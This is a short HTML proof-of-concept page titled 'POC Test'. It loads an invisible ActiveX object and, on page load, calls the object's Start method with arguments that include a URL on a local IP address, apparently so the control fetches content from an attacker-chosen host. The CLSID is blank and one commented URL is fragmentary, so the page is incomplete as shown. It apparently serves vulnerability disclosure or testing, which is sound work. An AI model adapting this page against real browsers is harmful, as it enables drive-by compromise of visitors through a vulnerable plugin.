 1 <HTML>
2 <HEAD>
3 <TITLE> POC Test </TITLE>
4 </HEAD>
5 <BODY>
6 <OBJECT ID="Test" width="0" height="0" CLASSID="CLSID:
">
7 </OBJECT>
8 <script>
9 var arg1 = "my_poc_test";
10 var arg2 = "http://192.168.87.135/"; //"http:// .
co.kr/ / / ";
11 var arg3 = "1";
12 var arg4 = "1";
13 var arg5 = "1";
14 var arg6 = "1";
15 var arg7 = "1";
16 var arg8 = "1";
17 var arg9 = "1";
18 var arg10 = "S";
19 document.Test.Start(arg1, arg2, arg3, arg4, arg5, arg6, arg7, arg8,
arg9, arg10);
20 </script>
21 </BODY>
22 </HTML>